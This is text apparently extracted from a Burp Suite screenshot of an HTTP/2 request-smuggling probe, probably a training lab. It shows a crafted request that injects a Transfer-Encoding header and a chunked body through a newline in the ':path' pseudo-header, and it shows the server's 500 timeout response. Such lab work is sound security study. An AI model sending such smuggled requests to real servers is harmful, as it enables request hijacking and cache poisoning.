 1379 12:11:49 31 Jan 2023 Extensions POST 0a43007104f02a22c25d6... / HTTP/1.1Transfer-Encoding: chunkedx: x
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in the inspector.
This request is kettled because:
• This pseudo-header has been removed, renamed, or reordered: :authority
• This pseudo-header has been removed, renamed, or reordered: :path
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1 d
2 x=y
3 0
4
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>